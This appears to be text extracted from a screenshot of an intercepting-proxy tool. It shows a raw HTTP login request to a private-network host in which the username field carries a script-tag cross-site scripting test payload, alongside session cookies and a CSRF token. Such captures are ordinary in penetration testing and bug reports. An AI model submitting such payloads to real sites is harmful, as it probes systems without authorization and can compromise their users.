 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /login/ HTTP/1.1
Host: 172.16.68.19
Content-Length: 113
Cache-Control: max-age=0
Origin: http://172.16.68.19
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/66.0.3359.181 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
DNT: 1
Referer: http://172.16.68.19/login/
Accept-Encoding: gzip, deflate
Accept-Language: en,en-US;q=0.9,vi;q=0.8
Cookie: csrftoken=IJ0d57Q1cY3HE2R4uGazHFdEOfkpoLAH;
token=4-3d082b38-c981-828f-92d4-abad3a930618;
sessionid=58pykv353k42qikoo97nue3ukf3fgai4
Connection: close
csrfmiddlewaretoken=IJ0d57Q1cY3HE2R4uGazHFdEOfkpoLAH&username=<script>alert
(1)</script>&password=1234123tfgdf&next=%2Fservers%2F